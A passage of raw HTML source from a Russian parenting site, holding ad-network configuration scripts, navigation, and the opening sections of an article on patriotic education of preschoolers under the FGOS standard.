\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"17163","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-2 -->\n<div id=\"yandex_rtb_R-A-563759-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-2\",\n                renderTo: \"yandex_rtb_R-A-563759-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-7 -->\n<div id=\"yandex_rtb_R-A-563759-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-7\",\n                renderTo: \"yandex_rtb_R-A-563759-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"1000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"3000"}},"user":[]},{"id":"17164","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-3 -->\n<div id=\"yandex_rtb_R-A-563759-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-3\",\n                renderTo: \"yandex_rtb_R-A-563759-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-8 -->\n<div id=\"yandex_rtb_R-A-563759-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-8\",\n                renderTo: \"yandex_rtb_R-A-563759-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"3000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"17165","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-4 -->\n<div id=\"yandex_rtb_R-A-563759-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-4\",\n                renderTo: \"yandex_rtb_R-A-563759-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-9 -->\n<div id=\"yandex_rtb_R-A-563759-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-9\",\n                renderTo: \"yandex_rtb_R-A-563759-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"5000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"7000"}},"user":[]},{"id":"17166","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-5 -->\n<div id=\"yandex_rtb_R-A-563759-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-5\",\n                renderTo: \"yandex_rtb_R-A-563759-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-10 -->\n<div id=\"yandex_rtb_R-A-563759-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-10\",\n                renderTo: \"yandex_rtb_R-A-563759-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]); /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}(); /* ]]> */</script> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><link media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/responsive.css" type="text/css" rel="stylesheet" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2834083477698225"
     crossorigin="anonymous"></script> </head><body><div id="header" class="hidden-xs"><div class="wrap"><h1 class="logo"><a href="https://shkolabuduschego.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Логотип" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" /><noscript><img src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" alt="Логотип" /></noscript></a></h1><div id="description"><h2>Сайт для детей и родителей &#8211; о школе, подготовке, воспитании, учебе&#8230;</h2></div><div id="main-navigation"> <img style="right:20px; position:absolute; top:-25px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh5.png"/><noscript><img style="right:20px; position:absolute; top:-25px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh5.png"/></noscript><div class="menu-top-container"><ul id="main-navigation" class="dd-menu"><li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-848"><a href="https://shkolabuduschego.ru/">Главная</a></li><li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://shkolabuduschego.ru/sitemap">Карта сайта</a></li><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://shkolabuduschego.ru/shkola-buduschego">О сайте</a></li><li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://shkolabuduschego.ru/contacts">Контакты</a></li><li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://shkolabuduschego.ru/reklama">Реклама</a></li></ul></div></div></div></div><div class="mobile-menu visible-xs"><div id="topbar"><div class="wrp"> <a class="icon irss" rel="nofollow" target="_blank" href="/feed"></a></div></div> <a href="https://shkolabuduschego.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo" alt="Логотип" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png"><noscript><img src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" class="logo" alt="Логотип"></noscript></a><div id="toggle"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Show" data-lazy-src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" /><noscript><img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" alt="Show" /></noscript></div><div id="popout"><div class="menu-mobile-container"><ul id="menu-mobile" class="menu"><li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2744"><a href="https://shkolabuduschego.ru/category/viktorina">Викторины</a></li><li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745"><a href="https://shkolabuduschego.ru/category/modnaya">Модно, стильно, молодёжно</a></li><li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2746"><a href="https://shkolabuduschego.ru/category/doshkolniki">Для дошкольников</a></li><li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://shkolabuduschego.ru/category/game-online">Игры</a></li><li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2748"><a href="https://shkolabuduschego.ru/category/konkursy">Конкурсы к праздникам</a></li><li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://shkolabuduschego.ru/category/olimpiada">Олимпиады (с ответами)</a></li><li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://shkolabuduschego.ru/category/otdyh">Отдых</a></li><li id="menu-item-2751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2751"><a href="https://shkolabuduschego.ru/category/podarki">Подарки &#8211; поздравления</a></li><li id="menu-item-2752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2752"><a href="https://shkolabuduschego.ru/category/podrostki">Посторонним вход запрещен (только для подростков)</a></li><li id="menu-item-2753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2753"><a href="https://shkolabuduschego.ru/category/pravila">Правила</a></li><li id="menu-item-2754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2754"><a href="https://shkolabuduschego.ru/category/roditelyam">Родителям</a></li><li id="menu-item-2755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2755"><a href="https://shkolabuduschego.ru/category/scenarii">Сценарии к школьным праздникам</a></li><li id="menu-item-2756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2756"><a href="https://shkolabuduschego.ru/category/podelki-svoimi-rukami">Творчество своими руками</a></li><li id="menu-item-2757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2757"><a href="https://shkolabuduschego.ru/category/shkola">Школа</a></li><li id="menu-item-2758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2758"><a href="https://shkolabuduschego.ru/category/shkola/vypusknoj">Выпускной</a></li><li id="menu-item-2759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2759"><a href="https://shkolabuduschego.ru/category/shkola/kanikuly">Каникулы</a></li><li id="menu-item-2760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2760"><a href="https://shkolabuduschego.ru/category/shkola/uchitelu">Учительская</a></li><li id="menu-item-2761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2761"><a href="https://shkolabuduschego.ru/category/psihologiya">Школа жизни</a></li><li id="menu-item-2762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2762"><a href="https://shkolabuduschego.ru/category/school">Школьная жизнь</a></li><li id="menu-item-15687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15687"><a href="https://shkolabuduschego.ru/shkola-buduschego">О сайте</a></li><li id="menu-item-15686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15686"><a href="https://shkolabuduschego.ru/contacts">Контакты</a></li><li id="menu-item-15688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15688"><a href="https://shkolabuduschego.ru/reklama">Реклама</a></li><li class="menu-item menu-item-search"><form method="get" class="menu-search-form" action="https://shkolabuduschego.ru/"><p><input class="text" type="text" value="Поиск" name="s" id="s" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}" /><input type="submit" class="my-wp-search" id="searchsubmit" value="Найти" /></p></form></li></ul></div></div></div>  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/menu.js"></script> <div class="introtop"></div><div id="intro"><div class="wrap"><div class="c-12"><h1 id="post-5278">Патриотическое воспитание дошкольников по требованиям ФГОС: как теория реализуется на практике</h1></div></div></div><div class="introbottom"></div><div id="content"><div class="wrap"><div class="c-8 divider"><div class="post-list"><div class="post"><p class="meta"> <span>Дата: <a class="date" title="" href="#">28 марта 2017</a></span> <span>Автор: <a href="https://shkolabuduschego.ru/author/natalyavasilishin83" title="Записи Наталья Василишин" rel="author">Наталья Василишин</a></span> <span class="categories">Рубрика: <a href="https://shkolabuduschego.ru/category/doshkolniki" rel="category tag">Для дошкольников</a></span> <span class="comments"><a id="first" href="#first-comment" title="Количество комментариев к записи">0</a></span></p> <a class="highslide" href="https://shkolabuduschego.ru/wp-content/uploads/2017/03/patriot-rebenok.jpg" title="патриот ребенок" ><img width="300" height="199" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20199'%3E%3C/svg%3E" class="thumb-post wp-post-image" alt="патриот ребенок" decoding="async" fetchpriority="high" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2017/03/patriot-rebenok-300x199.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2017/03/patriot-rebenok-768x509.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2017/03/patriot-rebenok-700x464.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2017/03/patriot-rebenok.jpg 1228w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2017/03/patriot-rebenok-300x199.jpg" /><noscript><img width="300" height="199" src="https://shkolabuduschego.ru/wp-content/uploads/2017/03/patriot-rebenok-300x199.jpg" class="thumb-post wp-post-image" alt="патриот ребенок" decoding="async" fetchpriority="high" srcset="https://shkolabuduschego.ru/wp-content/uploads/2017/03/patriot-rebenok-300x199.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2017/03/patriot-rebenok-768x509.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2017/03/patriot-rebenok-700x464.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2017/03/patriot-rebenok.jpg 1228w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="fpm_start"></div><p style="text-align:left;">Любовь к своей Родине — нравственный ориентир, который во многом определяет личность. И начинать воспитывать это чувство необходимо с ранних лет жизни, только тогда патриотизм станет неотъемлемой частью духовного мира человека, достойного гражданина страны. Для реализации такой глобальной стратегии личностного роста в рамках программ дошкольной системы образования ведётся целенаправленная работа, регулируемая ФГОС, по воспитанию чувства патриотизма у дошкольников.</p><p style="text-align: justify;"><span id="more-5278"></span></p><div id="toc_container" class="toc no_bullets"><p class="toc__title">Содержание</p><ul class="toc__list"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i"><span class="toc__number toc_depth_1">1</span> На какие документы обратить внимание?</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2"><span class="toc__number toc_depth_1">2</span> Суть требований ФГОС</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3"><span class="toc__number toc_depth_2">2.1</span> Актуальность</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4"><span class="toc__number toc_depth_2">2.2</span> Задачи</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5"><span class="toc__number toc_depth_2">2.3</span> Требования ФГОС к воспитанию патриотизма у дошкольников</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6"><span class="toc__number toc_depth_2">2.4</span> Программа ФГОС</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7"><span class="toc__number toc_depth_2">2.5</span> Диагностика патриотического воспитания дошкольников</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8"><span class="toc__number toc_depth_3">2.5.1</span> Примерная карта мониторинга по гражданско-патриотическому воспитанию дошкольников (старшая группа)</a></div></li></ul></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-9"><span class="toc__number toc_depth_1">3</span> Примеры проектов по патриотическому воспитанию в детском саду</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-10"><span class="toc__number toc_depth_2">3.1</span> Младшая группа</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-11"><span class="toc__number toc_depth_2">3.2</span> Средняя группа</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-12"><span class="toc__number toc_depth_2">3.3</span> Старшая группа</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-13"><span class="toc__number toc_depth_1">4</span> Что почитать по теме: список тематической литературы</a></div></li></ul></div><h2 style="text-align:justify;" id="i">На какие документы обратить внимание?</h2><div><div><div id="attachment_5289" style="width: 510px" class="wp-caption aligncenter"><a href="https://shkolabuduschego.ru/wp-content/uploads/2017/03/animacionnye-devochka-i-malchik-za-ruki-s-sharikami-cveta-trikolora-i-flagom-rossii.jpg"><img decoding="async" aria-describedby="caption-attachment-5289" class="wp-image-5289 size-large size-full " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20304'%3E%3C/svg%3E" alt="Анимационные девочка и мальчик за руки с шариками цвета триколора и флагом России" width="500" height="304" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2017/03/animacionnye-devochka-i-malchik-za-ruki-s-sharikami-cveta-trikolora-i-flagom-rossii.jpg 500w, https://shkolabuduschego.ru/wp-content/uploads/2017/03/animacionnye-devochka-i-malchik-za-ruki-s-sharikami-cveta-trikolora-i-flagom-rossii-300x182.jpg 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2017/03/animacionnye-devochka-i-malchik-za-ruki-s-sharikami-cveta-trikolora-i-flagom-rossii.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-5289" class="wp-image-5289 size-large size-full " src="https://shkolabuduschego.ru/wp-content/uploads/2017/03/animacionnye-devochka-i-malchik-za-ruki-s-sharikami-cveta-trikolora-i-flagom-rossii.jpg" alt="Анимационные девочка и мальчик за руки с шариками цвета триколора и флагом России" width="500" height="304" srcset="https://shkolabuduschego.ru/wp-content/uploads/2017/03/animacionnye-devochka-i-malchik-za-ruki-s-sharikami-cveta-trikolora-i-flagom-rossii.jpg 500w, https://shkolabuduschego.ru/wp-content/uploads/2017/03/animacionnye-devochka-i-malchik-za-ruki-s-sharikami-cveta-trikolora-i-flagom-rossii-300x182.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></a><p id="caption-attachment-5289" class="wp-caption-text">Патриотизм — это то чувство, воспитанием которого нужно заниматься с самого детства</p></div></div></div><p style="text-align:justify;">Любая работа, которая осуществляется с будущими школьниками в образовательных учреждениях, должна строго соответствовать принятым стандартам. Для реализации нравственно-патриотического компонента воспитания в детских садах при составлении плана работы методический совет в составе воспитателей, методистов, дефектологов, в также психологов конкретного детского сада основывается на таких документах, как</p><ul ><li>Закон Российской Федерации «Об образовании»;</li><li>Закон «О днях воинской славы (победных днях) России»;</li><li>ФГОС ДО;</li><li>Государственная программа «Патриотическое воспитание граждан Российской Федерации».</li></ul><h2 style="text-align:justify;" id="i-2">Суть требований ФГОС</h2><div><div><div id="attachment_5288" style="width: 567px" class="wp-caption aligncenter"><a href="https://shkolabuduschego.ru/wp-content/uploads/2017/03/deti-s-flazhkami-rossii-i-malchik-s-knigoy-o-rodine-rossii-na-pervom-plane.jpg"><img decoding="async" aria-describedby="caption-attachment-5288" class="wp-image-5288 size-large size-full " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20557%20313'%3E%3C/svg%3E" alt="Дети с флажками России и мальчик с книгой о Родине-России на первом плане" width="557" height="313" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2017/03/deti-s-flazhkami-rossii-i-malchik-s-knigoy-o-rodine-rossii-na-pervom-plane.jpg 557w, https://shkolabuduschego.ru/wp-content/uploads/2017/03/deti-s-flazhkami-rossii-i-malchik-s-knigoy-o-rodine-rossii-na-pervom-plane-300x169.jpg 300w" data-lazy-sizes="(max-width: 557px) 100vw, 557px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2017/03/deti-s-flazhkami-rossii-i-malchik-s-knigoy-o-rodine-rossii-na-pervom-plane.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-5288" class="wp-image-5288 size-large size-full " src="https://shkolabuduschego.ru/wp-content/uploads/2017/03/deti-s-flazhkami-rossii-i-malchik-s-knigoy-o-rodine-rossii-na-pervom-plane.jpg" alt="Дети с флажками России и мальчик с книгой о Родине-России на первом плане" width="557" height="313" srcset="https://shkolabuduschego.ru/wp-content/uploads/2017/03/deti-s-flazhkami-rossii-i-malchik-s-knigoy-o-rodine-rossii-na-pervom-plane.jpg 557w, https://shkolabuduschego.ru/wp-content/uploads/2017/03/deti-s-flazhkami-rossii-i-malchik-s-knigoy-o-rodine-rossii-na-pervom-plane-300x169.jpg 300w" sizes="(max-width: 557px) 100vw, 557px" /></noscript></a><p id="caption-attachment-5288" class="wp-caption-text">Основное требование ФГОС к воспитанию патриотизма у дошкольников — это регулярная и целенаправленная работа с детьми</p></div></div></div><p style="text-align:justify;">Совокупность обязательных требований к учебным планам на определённой ступени образования, то есть Федеральный Государственный Образовательный Стандарт, определяет содержательную сторону реализации воспитательного процесса среди детей, в том числе и касающуюся патриотического воспитания дошкольников. И прежде чем говорить о факторах, формирующих эту воспитательную составляющую, остановимся на основополагающих понятиях вопроса.</p><p style="text-align:justify;">Итак, патриотизм — это социальное свойство характера, определяющееся привязанностью ко всему, что связано с краем, где человек появился на свет и вырос.</p><p style="text-align:justify;"><strong>Нравственно-патриотическое воспитание — это совокупность мероприятий, главная цель которых заключается в системном воспитании у граждан любого возраста национального самосознания, а также чувства ответственности по отношению к Родине, её благоустройству и безопасности.</strong></p><h3 style="text-align:justify;" id="i-3">Актуальность</h3><div><div><div id="attachment_5287" style="width: 610px" class="wp-caption aligncenter"><a href="https://shkolabuduschego.ru/wp-content/uploads/2017/03/3-malchika-v-voennyh-golovnyh-uborah-s-flagom-s-serpom-i-molotom.jpg"><img decoding="async" aria-describedby="caption-attachment-5287" class="wp-image-5287 size-large size-full " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" alt="3 мальчика в военных головных уборах с флагом с серпом и молотом" width="600" height="450" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2017/03/3-malchika-v-voennyh-golovnyh-uborah-s-flagom-s-serpom-i-molotom.jpg 600w, https://shkolabuduschego.ru/wp-content/uploads/2017/03/3-malchika-v-voennyh-golovnyh-uborah-s-flagom-s-serpom-i-molotom-300x225.jpg 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2017/03/3-malchika-v-voennyh-golovnyh-uborah-s-flagom-s-serpom-i-molotom.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-5287" class="wp-image-5287 size-large size-full " src="https://shkolabuduschego.ru/wp-content/uploads/2017/03/3-malchika-v-voennyh-golovnyh-uborah-s-flagom-s-serpom-i-molotom.jpg" alt="3 мальчика в военных головных уборах с флагом с серпом и молотом" width="600" height="450" 